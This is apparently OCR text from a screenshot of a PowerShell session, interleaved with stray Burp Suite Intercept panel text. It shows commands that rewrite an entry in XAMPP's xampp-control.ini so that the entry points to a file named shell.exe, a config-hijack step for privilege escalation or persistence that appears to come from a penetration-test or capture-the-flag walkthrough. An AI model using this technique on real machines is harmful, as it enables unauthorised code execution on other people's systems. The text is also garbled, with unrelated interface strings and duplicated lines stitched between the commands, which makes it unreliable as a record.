 PS C:\Users\Mike> $file = "C:\xampp\xampp-control.ini"
$file = "C:\xampp\xampp-control.ini"
PS C:\Users\Mike>
Intercept is off
PS C:\Users\Mike> $find = ((Get-Content $file)[2] -Split "=")[1]
If you turn Intercept on, messages between Burp's browser and your target servers are held here.
This enables you to analyze and modify these messages, before you forward them.
$find = ((Get-Content $file)[2] -Split "=")[1]
PS C:\Users\Mike>
Learn more
Open browser
PS C:\Users\Mike> $replace = "C:\Users\Mike\shell.exe"
$replace = "C:\Users\Mike\shell.exe"
PS C:\Users\Mike> (Get-Content $file) -replace $find, $replace | Set-Content $file
(Get-Content $file) -replace $find, $replace | Set-Content $file